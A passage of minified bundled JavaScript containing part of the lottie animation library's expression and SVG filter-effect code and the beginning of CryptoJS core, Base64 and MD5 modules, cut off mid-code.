w=this.getValueAtTime(c/this.comp.globalData.frameRate,0),R=this.getValueAtTime(g/this.comp.globalData.frameRate,0),H=this.getValueAtTime((y-(c-x)%y+c)/this.comp.globalData.frameRate,0),B=Math.floor((c-x)/y)+1;if(this.pv.length){for(P=new Array(w.length),S=P.length,h=0;h<S;h+=1)P[h]=H[h]-(R[h]-w[h])*B;return P}return H-(R-w)*B}else if(d==="continue"){var N=this.getValueAtTime(c/this.comp.globalData.frameRate,0),O=this.getValueAtTime((c+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(P=new Array(N.length),S=P.length,h=0;h<S;h+=1)P[h]=N[h]+(N[h]-O[h])*(c-x)/.001;return P}return N+(N-O)*(c-x)/.001}return this.getValueAtTime((y-((c-x)%y+c))/this.comp.globalData.frameRate,0)}function r(d,m){if(!this.k)return this.pv;if(d=(d||.4)*.5,m=Math.floor(m||5),m<=1)return this.pv;var _=this.comp.renderedFrame/this.comp.globalData.frameRate,x=_-d,C=_+d,c=m>1?(C-x)/(m-1):1,y=0,g=0,h;this.pv.length?h=createTypedArray("float32",this.pv.length):h=0;for(var S;y<m;){if(S=this.getValueAtTime(x+y*c),this.pv.length)for(g=0;g<this.pv.length;g+=1)h[g]+=S[g];else h+=S;y+=1}if(this.pv.length)for(g=0;g<this.pv.length;g+=1)h[g]/=m;else h/=m;return h}function n(d){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var m=this._transformCachingAtTime.v;if(m.cloneFromProps(this.pre.props),this.appliedTransformations<1){var _=this.a.getValueAtTime(d);m.translate(-_[0]*this.a.mult,-_[1]*this.a.mult,_[2]*this.a.mult)}if(this.appliedTransformations<2){var x=this.s.getValueAtTime(d);m.scale(x[0]*this.s.mult,x[1]*this.s.mult,x[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var C=this.sk.getValueAtTime(d),c=this.sa.getValueAtTime(d);m.skewFromAxis(-C*this.sk.mult,c*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var y=this.r.getValueAtTime(d);m.rotate(-y*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var g=this.rz.getValueAtTime(d),h=this.ry.getValueAtTime(d),S=this.rx.getValueAtTime(d),P=this.or.getValueAtTime(d);m.rotateZ(-g*this.rz.mult).rotateY(h*this.ry.mult).rotateX(S*this.rx.mult).rotateZ(-P[2]*this.or.mult).rotateY(P[1]*this.or.mult).rotateX(P[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var E=this.px.getValueAtTime(d),w=this.py.getValueAtTime(d);if(this.data.p.z){var R=this.pz.getValueAtTime(d);m.translate(E*this.px.mult,w*this.py.mult,-R*this.pz.mult)}else m.translate(E*this.px.mult,w*this.py.mult,0)}else{var H=this.p.getValueAtTime(d);m.translate(H[0]*this.p.mult,H[1]*this.p.mult,-H[2]*this.p.mult)}return m}function i(){return this.v.clone(new Matrix)}var o=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(d,m,_){var x=o(d,m,_);return x.dynamicProperties.length?x.getValueAtTime=n.bind(x):x.getValueAtTime=i.bind(x),x.setGroupProperty=expressionHelpers.setGroupProperty,x};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(d,m,_,x,C){var c=a(d,m,_,x,C);c.kf?c.getValueAtTime=expressionHelpers.getValueAtTime.bind(c):c.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(c),c.setGroupProperty=expressionHelpers.setGroupProperty,c.loopOut=e,c.loopIn=t,c.smooth=r,c.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(c),c.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(c),c.numKeys=m.a===1?m.k.length:0,c.propertyIndex=m.ix;var y=0;return _!==0&&(y=createTypedArray("float32",m.a===1?m.k[0].s.length:m.k.length)),c._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:y},expressionHelpers.searchExpressions(d,m,c),c.k&&C.addDynamicProperty(c),c};function s(d){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),d*=this.elem.globalData.frameRate,d-=this.offsetTime,d!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<d?this._caching.lastIndex:0,this._cachingAtTime.lastTime=d,this.interpolateShape(d,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue}var u=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function p(){}p.prototype={vertices:function(m,_){this.k&&this.getValue();var x=this.v;_!==void 0&&(x=this.getValueAtTime(_,0));var C,c=x._length,y=x[m],g=x.v,h=createSizedArray(c);for(C=0;C<c;C+=1)m==="i"||m==="o"?h[C]=[y[C][0]-g[C][0],y[C][1]-g[C][1]]:h[C]=[y[C][0],y[C][1]];return h},points:function(m){return this.vertices("v",m)},inTangents:function(m){return this.vertices("i",m)},outTangents:function(m){return this.vertices("o",m)},isClosed:function(){return this.v.c},pointOnPath:function(m,_){var x=this.v;_!==void 0&&(x=this.getValueAtTime(_,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(x));for(var C=this._segmentsLength,c=C.lengths,y=C.totalLength*m,g=0,h=c.length,S=0,P;g<h;){if(S+c[g].addedLength>y){var E=g,w=x.c&&g===h-1?0:g+1,R=(y-S)/c[g].addedLength;P=bez.getPointInSegment(x.v[E],x.v[w],x.o[E],x.i[w],R,c[g]);break}else S+=c[g].addedLength;g+=1}return P||(P=x.c?[x.v[0][0],x.v[0][1]]:[x.v[x._length-1][0],x.v[x._length-1][1]]),P},vectorOnPath:function(m,_,x){m==1?m=this.v.c:m==0&&(m=.999);var C=this.pointOnPath(m,_),c=this.pointOnPath(m+.001,_),y=c[0]-C[0],g=c[1]-C[1],h=Math.sqrt(Math.pow(y,2)+Math.pow(g,2));if(h===0)return[0,0];var S=x==="tangent"?[y/h,g/h]:[-g/h,y/h];return S},tangentOnPath:function(m,_){return this.vectorOnPath(m,_,"tangent")},normalOnPath:function(m,_){return this.vectorOnPath(m,_,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([p],u),extendPrototype([p],l),l.prototype.getValueAtTime=s,l.prototype.initiateExpression=ExpressionManager.initiateExpression;var v=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(d,m,_,x,C){var c=v(d,m,_,x,C);return c.propertyIndex=m.ix,c.lock=!1,_===3?expressionHelpers.searchExpressions(d,m.pt,c):_===4&&expressionHelpers.searchExpressions(d,m.ks,c),c.k&&d.addDynamicProperty(c),c}}function initialize$1(){addPropertyDecorator()}function addDecorator(){function e(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}TextProperty.prototype.getExpressionValue=function(t,r){var n=this.calculateExpression(r);if(t.t!==n){var i={};return this.copyData(i,t),i.t=n.toString(),i.__complete=!1,i}return t},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),r=this.searchExpressions();return this.kf=t||r,this.kf},TextProperty.prototype.searchExpressions=e}function initialize(){addDecorator()}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function e(t,r){var n=createNS("feMerge");n.setAttribute("result",t);var i,o;for(o=0;o<r.length;o+=1)i=createNS("feMergeNode"),i.setAttribute("in",r[o]),n.appendChild(i),n.appendChild(i);return n}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(e,t,r,n,i){this.filterManager=t;var o=createNS("feColorMatrix");o.setAttribute("type","matrix"),o.setAttribute("color-interpolation-filters","linearRGB"),o.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=o,o.setAttribute("result",n+"_tint_1"),e.appendChild(o),o=createNS("feColorMatrix"),o.setAttribute("type","matrix"),o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),o.setAttribute("result",n+"_tint_2"),e.appendChild(o),this.matrixFilter=o;var a=this.createMergeNode(n,[i,n+"_tint_1",n+"_tint_2"]);e.appendChild(a)}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+n+" 0"),this.matrixFilter.setAttribute("values",r[0]-t[0]+" 0 0 0 "+t[0]+" "+(r[1]-t[1])+" 0 0 0 "+t[1]+" "+(r[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 1 0")}};function SVGFillFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result",n),e.appendChild(i),this.matrixFilter=i}SVGFillFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+r+" 0")}};function SVGStrokeEffect(e,t,r){this.initialized=!1,this.filterManager=t,this.elem=r,this.paths=[]}SVGStrokeEffect.prototype.initialize=function(){var e=this.elem.layerElement.children||this.elem.layerElement.childNodes,t,r,n,i;for(this.filterManager.effectElements[1].p.v===1?(i=this.elem.maskManager.masksProperties.length,n=0):(n=this.filterManager.effectElements[0].p.v-1,i=n+1),r=createNS("g"),r.setAttribute("fill","none"),r.setAttribute("stroke-linecap","round"),r.setAttribute("stroke-dashoffset",1),n;n<i;n+=1)t=createNS("path"),r.appendChild(t),this.paths.push({p:t,m:n});if(this.filterManager.effectElements[10].p.v===3){var o=createNS("mask"),a=createElementID();o.setAttribute("id",a),o.setAttribute("mask-type","alpha"),o.appendChild(r),this.elem.globalData.defs.appendChild(o);var s=createNS("g");for(s.setAttribute("mask","url("+getLocationHref()+"#"+a+")");e[0];)s.appendChild(e[0]);this.elem.layerElement.appendChild(s),this.masker=o,r.setAttribute("stroke","#fff")}else if(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2){if(this.filterManager.effectElements[10].p.v===2)for(e=this.elem.layerElement.children||this.elem.layerElement.childNodes;e.length;)this.elem.layerElement.removeChild(e[0]);this.elem.layerElement.appendChild(r),this.elem.layerElement.removeAttribute("mask"),r.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=r},SVGStrokeEffect.prototype.renderFrame=function(e){this.initialized||this.initialize();var t,r=this.paths.length,n,i;for(t=0;t<r;t+=1)if(this.paths[t].m!==-1&&(n=this.elem.maskManager.viewData[this.paths[t].m],i=this.paths[t].p,(e||this.filterManager._mdf||n.prop._mdf)&&i.setAttribute("d",n.lastPath),e||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||n.prop._mdf)){var o;if(this.filterManager.effectElements[7].p.v!==0||this.filterManager.effectElements[8].p.v!==100){var a=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,s=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)*.01,u=i.getTotalLength();o="0 0 0 "+u*a+" ";var l=u*(s-a),p=1+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01,v=Math.floor(l/p),d;for(d=0;d<v;d+=1)o+="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01+" ";o+="0 "+u*10+" 0 0"}else o="1 "+this.filterManager.effectElements[4].p.v*2*this.filterManager.effectElements[9].p.v*.01;i.setAttribute("stroke-dasharray",o)}if((e||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",this.filterManager.effectElements[4].p.v*2),(e||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2)&&(e||this.filterManager.effectElements[3].p._mdf)){var m=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(m[0]*255)+","+bmFloor(m[1]*255)+","+bmFloor(m[2]*255)+")")}};function SVGTritoneFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.appendChild(i);var o=createNS("feComponentTransfer");o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("result",n),this.matrixFilter=o;var a=createNS("feFuncR");a.setAttribute("type","table"),o.appendChild(a),this.feFuncR=a;var s=createNS("feFuncG");s.setAttribute("type","table"),o.appendChild(s),this.feFuncG=s;var u=createNS("feFuncB");u.setAttribute("type","table"),o.appendChild(u),this.feFuncB=u,e.appendChild(o)}SVGTritoneFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v,i=n[0]+" "+r[0]+" "+t[0],o=n[1]+" "+r[1]+" "+t[1],a=n[2]+" "+r[2]+" "+t[2];this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",o),this.feFuncB.setAttribute("tableValues",a)}};function SVGProLevelsFilter(e,t,r,n){this.filterManager=t;var i=this.filterManager.effectElements,o=createNS("feComponentTransfer");(i[10].p.k||i[10].p.v!==0||i[11].p.k||i[11].p.v!==1||i[12].p.k||i[12].p.v!==1||i[13].p.k||i[13].p.v!==0||i[14].p.k||i[14].p.v!==1)&&(this.feFuncR=this.createFeFunc("feFuncR",o)),(i[17].p.k||i[17].p.v!==0||i[18].p.k||i[18].p.v!==1||i[19].p.k||i[19].p.v!==1||i[20].p.k||i[20].p.v!==0||i[21].p.k||i[21].p.v!==1)&&(this.feFuncG=this.createFeFunc("feFuncG",o)),(i[24].p.k||i[24].p.v!==0||i[25].p.k||i[25].p.v!==1||i[26].p.k||i[26].p.v!==1||i[27].p.k||i[27].p.v!==0||i[28].p.k||i[28].p.v!==1)&&(this.feFuncB=this.createFeFunc("feFuncB",o)),(i[31].p.k||i[31].p.v!==0||i[32].p.k||i[32].p.v!==1||i[33].p.k||i[33].p.v!==1||i[34].p.k||i[34].p.v!==0||i[35].p.k||i[35].p.v!==1)&&(this.feFuncA=this.createFeFunc("feFuncA",o)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(o.setAttribute("color-interpolation-filters","sRGB"),e.appendChild(o)),(i[3].p.k||i[3].p.v!==0||i[4].p.k||i[4].p.v!==1||i[5].p.k||i[5].p.v!==1||i[6].p.k||i[6].p.v!==0||i[7].p.k||i[7].p.v!==1)&&(o=createNS("feComponentTransfer"),o.setAttribute("color-interpolation-filters","sRGB"),o.setAttribute("result",n),e.appendChild(o),this.feFuncRComposed=this.createFeFunc("feFuncR",o),this.feFuncGComposed=this.createFeFunc("feFuncG",o),this.feFuncBComposed=this.createFeFunc("feFuncB",o))}SVGProLevelsFilter.prototype.createFeFunc=function(e,t){var r=createNS(e);return r.setAttribute("type","table"),t.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(e,t,r,n,i){for(var o=0,a=256,s,u=Math.min(e,t),l=Math.max(e,t),p=Array.call(null,{length:a}),v,d=0,m=i-n,_=t-e;o<=256;)s=o/256,s<=u?v=_<0?i:n:s>=l?v=_<0?n:i:v=n+m*Math.pow((s-e)/_,1/r),p[d]=v,d+=1,o+=256/(a-1);return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t,r=this.filterManager.effectElements;this.feFuncRComposed&&(e||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(t=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",t),this.feFuncGComposed.setAttribute("tableValues",t),this.feFuncBComposed.setAttribute("tableValues",t)),this.feFuncR&&(e||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(t=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",t)),this.feFuncG&&(e||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(t=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",t)),this.feFuncB&&(e||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(t=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",t)),this.feFuncA&&(e||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(t=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",t))}};function SVGDropShadowEffect(e,t,r,n,i){var o=t.container.globalData.renderConfig.filterSize,a=t.data.fs||o;e.setAttribute("x",a.x||o.x),e.setAttribute("y",a.y||o.y),e.setAttribute("width",a.width||o.width),e.setAttribute("height",a.height||o.height),this.filterManager=t;var s=createNS("feGaussianBlur");s.setAttribute("in","SourceAlpha"),s.setAttribute("result",n+"_drop_shadow_1"),s.setAttribute("stdDeviation","0"),this.feGaussianBlur=s,e.appendChild(s);var u=createNS("feOffset");u.setAttribute("dx","25"),u.setAttribute("dy","0"),u.setAttribute("in",n+"_drop_shadow_1"),u.setAttribute("result",n+"_drop_shadow_2"),this.feOffset=u,e.appendChild(u);var l=createNS("feFlood");l.setAttribute("flood-color","#00ff00"),l.setAttribute("flood-opacity","1"),l.setAttribute("result",n+"_drop_shadow_3"),this.feFlood=l,e.appendChild(l);var p=createNS("feComposite");p.setAttribute("in",n+"_drop_shadow_3"),p.setAttribute("in2",n+"_drop_shadow_2"),p.setAttribute("operator","in"),p.setAttribute("result",n+"_drop_shadow_4"),e.appendChild(p);var v=this.createMergeNode(n,[n+"_drop_shadow_4",i]);e.appendChild(v)}extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){if((e||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),e||this.filterManager.effectElements[0].p._mdf){var t=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(t[0]*255),Math.round(t[1]*255),Math.round(t[2]*255)))}if((e||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),e||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,n=(this.filterManager.effectElements[2].p.v-90)*degToRads,i=r*Math.cos(n),o=r*Math.sin(n);this.feOffset.setAttribute("dx",i),this.feOffset.setAttribute("dy",o)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(e,t,r){this.initialized=!1,this.filterManager=t,this.filterElem=e,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}SVGMatte3Effect.prototype.findSymbol=function(e){for(var t=0,r=_svgMatteSymbols.length;t<r;){if(_svgMatteSymbols[t]===e)return _svgMatteSymbols[t];t+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(e,t){var r=e.layerElement.parentNode;if(r){for(var n=r.children,i=0,o=n.length;i<o&&n[i]!==e.layerElement;)i+=1;var a;i<=o-2&&(a=n[i+1]);var s=createNS("use");s.setAttribute("href","#"+t),a?r.insertBefore(s,a):r.appendChild(s)}},SVGMatte3Effect.prototype.setElementAsMask=function(e,t){if(!this.findSymbol(t)){var r=createElementID(),n=createNS("mask");n.setAttribute("id",t.layerId),n.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(t);var i=e.globalData.defs;i.appendChild(n);var o=createNS("symbol");o.setAttribute("id",r),this.replaceInParent(t,r),o.appendChild(t.layerElement),i.appendChild(o);var a=createNS("use");a.setAttribute("href","#"+r),n.appendChild(a),t.data.hd=!1,t.show()}e.setMatte(t.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var e=this.filterManager.effectElements[0].p.v,t=this.elem.comp.elements,r=0,n=t.length;r<n;)t[r]&&t[r].data.ind===e&&this.setElementAsMask(this.elem,t[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()};function SVGGaussianBlurEffect(e,t,r,n){e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width","300%"),e.setAttribute("height","300%"),this.filterManager=t;var i=createNS("feGaussianBlur");i.setAttribute("result",n),e.appendChild(i),this.feGaussianBlur=i}return SVGGaussianBlurEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=.3,r=this.filterManager.effectElements[0].p.v*t,n=this.filterManager.effectElements[1].p.v,i=n==3?0:r,o=n==2?0:r;this.feGaussianBlur.setAttribute("stdDeviation",i+" "+o);var a=this.filterManager.effectElements[2].p.v==1?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},registerRenderer("canvas",CanvasRenderer),registerRenderer("html",HybridRenderer),registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect(20,SVGTintFilter,!0),registerEffect(21,SVGFillFilter,!0),registerEffect(22,SVGStrokeEffect,!1),registerEffect(23,SVGTritoneFilter,!0),registerEffect(24,SVGProLevelsFilter,!0),registerEffect(25,SVGDropShadowEffect,!0),registerEffect(28,SVGMatte3Effect,!1),registerEffect(29,SVGGaussianBlurEffect,!0),lottie})});var vh=fe(()=>{f()});var Jt=fe((So,yh)=>{f();(function(e,t){typeof So=="object"?yh.exports=So=t():typeof define=="function"&&define.amd?define([],t):e.CryptoJS=t()})(So,function(){var e=e||function(t,r){var n;if(typeof window<"u"&&window.crypto&&(n=window.crypto),typeof self<"u"&&self.crypto&&(n=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(n=globalThis.crypto),!n&&typeof window<"u"&&window.msCrypto&&(n=window.msCrypto),!n&&typeof global<"u"&&global.crypto&&(n=global.crypto),!n&&typeof Cr=="function")try{n=vh()}catch(c){}var i=function(){if(n){if(typeof n.getRandomValues=="function")try{return n.getRandomValues(new Uint32Array(1))[0]}catch(c){}if(typeof n.randomBytes=="function")try{return n.randomBytes(4).readInt32LE()}catch(c){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function c(){}return function(y){var g;return c.prototype=y,g=new c,c.prototype=null,g}}(),a={},s=a.lib={},u=s.Base=function(){return{extend:function(c){var y=o(this);return c&&y.mixIn(c),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var c=this.extend();return c.init.apply(c,arguments),c},init:function(){},mixIn:function(c){for(var y in c)c.hasOwnProperty(y)&&(this[y]=c[y]);c.hasOwnProperty("toString")&&(this.toString=c.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=s.WordArray=u.extend({init:function(c,y){c=this.words=c||[],y!=r?this.sigBytes=y:this.sigBytes=c.length*4},toString:function(c){return(c||v).stringify(this)},concat:function(c){var y=this.words,g=c.words,h=this.sigBytes,S=c.sigBytes;if(this.clamp(),h%4)for(var P=0;P<S;P++){var E=g[P>>>2]>>>24-P%4*8&255;y[h+P>>>2]|=E<<24-(h+P)%4*8}else for(var w=0;w<S;w+=4)y[h+w>>>2]=g[w>>>2];return this.sigBytes+=S,this},clamp:function(){var c=this.words,y=this.sigBytes;c[y>>>2]&=4294967295<<32-y%4*8,c.length=t.ceil(y/4)},clone:function(){var c=u.clone.call(this);return c.words=this.words.slice(0),c},random:function(c){for(var y=[],g=0;g<c;g+=4)y.push(i());return new l.init(y,c)}}),p=a.enc={},v=p.Hex={stringify:function(c){for(var y=c.words,g=c.sigBytes,h=[],S=0;S<g;S++){var P=y[S>>>2]>>>24-S%4*8&255;h.push((P>>>4).toString(16)),h.push((P&15).toString(16))}return h.join("")},parse:function(c){for(var y=c.length,g=[],h=0;h<y;h+=2)g[h>>>3]|=parseInt(c.substr(h,2),16)<<24-h%8*4;return new l.init(g,y/2)}},d=p.Latin1={stringify:function(c){for(var y=c.words,g=c.sigBytes,h=[],S=0;S<g;S++){var P=y[S>>>2]>>>24-S%4*8&255;h.push(String.fromCharCode(P))}return h.join("")},parse:function(c){for(var y=c.length,g=[],h=0;h<y;h++)g[h>>>2]|=(c.charCodeAt(h)&255)<<24-h%4*8;return new l.init(g,y)}},m=p.Utf8={stringify:function(c){try{return decodeURIComponent(escape(d.stringify(c)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(c){return d.parse(unescape(encodeURIComponent(c)))}},_=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(c){typeof c=="string"&&(c=m.parse(c)),this._data.concat(c),this._nDataBytes+=c.sigBytes},_process:function(c){var y,g=this._data,h=g.words,S=g.sigBytes,P=this.blockSize,E=P*4,w=S/E;c?w=t.ceil(w):w=t.max((w|0)-this._minBufferSize,0);var R=w*P,H=t.min(R*4,S);if(R){for(var B=0;B<R;B+=P)this._doProcessBlock(h,B);y=h.splice(0,R),g.sigBytes-=H}return new l.init(y,H)},clone:function(){var c=u.clone.call(this);return c._data=this._data.clone(),c},_minBufferSize:0}),x=s.Hasher=_.extend({cfg:u.extend(),init:function(c){this.cfg=this.cfg.extend(c),this.reset()},reset:function(){_.reset.call(this),this._doReset()},update:function(c){return this._append(c),this._process(),this},finalize:function(c){c&&this._append(c);var y=this._doFinalize();return y},blockSize:512/32,_createHelper:function(c){return function(y,g){return new c.init(g).finalize(y)}},_createHmacHelper:function(c){return function(y,g){return new C.HMAC.init(c,g).finalize(y)}}}),C=a.algo={};return a}(Math);return e})});var jl=fe((Po,gh)=>{f();(function(e,t){typeof Po=="object"?gh.exports=Po=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Po,function(e){return function(){var t=e,r=t.lib,n=r.WordArray,i=t.enc,o=i.Base64={stringify:function(s){var u=s.words,l=s.sigBytes,p=this._map;s.clamp();for(var v=[],d=0;d<l;d+=3)for(var m=u[d>>>2]>>>24-d%4*8&255,_=u[d+1>>>2]>>>24-(d+1)%4*8&255,x=u[d+2>>>2]>>>24-(d+2)%4*8&255,C=m<<16|_<<8|x,c=0;c<4&&d+c*.75<l;c++)v.push(p.charAt(C>>>6*(3-c)&63));var y=p.charAt(64);if(y)for(;v.length%4;)v.push(y);return v.join("")},parse:function(s){var u=s.length,l=this._map,p=this._reverseMap;if(!p){p=this._reverseMap=[];for(var v=0;v<l.length;v++)p[l.charCodeAt(v)]=v}var d=l.charAt(64);if(d){var m=s.indexOf(d);m!==-1&&(u=m)}return a(s,u,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(s,u,l){for(var p=[],v=0,d=0;d<u;d++)if(d%4){var m=l[s.charCodeAt(d-1)]<<d%4*2,_=l[s.charCodeAt(d)]>>>6-d%4*2,x=m|_;p[v>>>2]|=x<<24-v%4*8,v++}return n.create(p,v)}}(),e.enc.Base64})});var ql=fe((Eo,_h)=>{f();(function(e,t){typeof Eo=="object"?_h.exports=Eo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Eo,function(e){return function(t){var r=e,n=r.lib,i=n.WordArray,o=n.Hasher,a=r.algo,s=[];(function(){for(var m=0;m<64;m++)s[m]=t.abs(t.sin(m+1))*4294967296|0})();var u=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,_){for(var x=0;x<16;x++){var C=_+x,c=m[C];m[C]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}var 